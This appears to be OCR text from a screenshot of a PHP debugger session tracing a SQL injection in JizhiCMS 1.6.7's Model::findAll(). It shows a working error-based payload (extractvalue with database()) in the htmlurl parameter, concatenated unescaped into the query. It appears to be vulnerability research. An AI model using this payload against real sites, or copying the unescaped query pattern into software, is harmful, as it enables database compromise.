 144 $sql = "SELECT {$fields} FROM {$table} {$where}"; $fields: "*" $sql: "SELECT * FROM jz_classtype WHERE htmlurl = ''  and extractvalue(1,concat(0x7e,database(),0x7e))-- ' LIMIT 1" $tabl
145
146 return $this->db->getArray($sql); $this: {table => "jz_classtype", instance => FrPHP\lib\Model, model => null, primary => "id", db => FrPHP\db\DBholder}[5] db: FrPHP\db\DBholder
147
148 }
149
150 // 查询一条
151 public function find($where=null,$order=null,$fields=null,$limit=1)
\FrPHP\lib › Model › findAll()
Event Log
Variables
2021/10/22
15:54 Missing Language(s) in Proofreading Plugin
Chinese spell and grammar checkers are unavaila
Download language(s)
Disable language(s)
15:57 IDE Eval Reset
It has been a long time since the last reset!
Would you like to reset it again?
Eval Reset
el->findAll()
el->find()
\c\HomeController->jizhi()
r:{E:\phpstudy_pro\WWW\CMS\jizhi\jizhi1.6.7\FrPHP\Fr.php:341}()
e()
$conditions = {array} [1]
htmlurl = "'  and extractvalue(1,concat(0x7e,database(),0x7e))-- "
$fields = "*"
$join = {array} [1]
$key = "htmlurl"
$limit = {int} 1
$order = null
$sql = "SELECT * FROM jz_classtype WHERE htmlurl = ''  and extractvalue(1,concat(0x7e,database(),0x7e))-- ' LIMIT 1"
$table = "jz_classtype"
$value = "''  and extractvalue(1,concat(0x7e,database(),0x7e))-- '"
$where = "WHERE htmlurl = ''  and extractvalue(1,concat(0x7e,database(),0x7e))-- ' LIMIT 1"
$this = {FrPHP\lib\Model} [5]
$_COOKIE = {array} [2]
Terminal